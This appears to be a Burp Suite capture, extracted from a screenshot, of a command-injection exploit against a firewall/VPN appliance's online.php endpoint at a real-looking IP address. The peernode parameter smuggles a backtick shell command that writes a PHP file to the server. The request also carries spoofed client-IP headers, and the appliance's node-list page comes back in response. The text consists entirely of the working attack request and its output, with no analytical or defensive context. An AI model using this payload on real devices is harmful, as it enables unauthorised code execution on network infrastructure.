 Go Cancel < > Target: https://223.99.9.251:1443 ?
Request
Raw Params Headers Hex
POST /view/vpn/autovpn/online.php HTTP/1.1
Host: 223.99.9.251:1443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://113.24.216.50:280
Sec-GPC: 1
Connection: close
Referer: http://113.24.216.50:280/view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
peernode=`echo+"<?php+phpinfo();?>"+>1.php`
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Content-Length: 1497
Connection: close
Date: Thu, 16 May 2024 08:36:19 GMT
Server: lighttpd/1.4.45
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>在线节点列表</title>
<link href="/css/skin.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/prototype.js"></script>
<script type="text/javascript" src="/js/base.js"></script>
<script type="text/javascript">
</script>
</head>
<script type="text/javascript">alert('失败')</script><body>
<div class="navigation">
<img src="/images/house.gif" class="navImg" />
<span class="current">当前位置：</span>
<span class="position">系统对象 >> 在线节点列表</span>
</div>
<div id="fld_main">
<table class="list wtwo" id="list">
<caption>
<div class="leftTop">&nbsp;</div>
<div class="center">在线节点列表</div>
<div class="rightTop">&nbsp;</div>
</caption>
<thead>
<tr>
<th width="55">序号</th>
<th>本地节点名称</th>
? < + > Type a search term 0 matches
1,821 bytes | 62 millis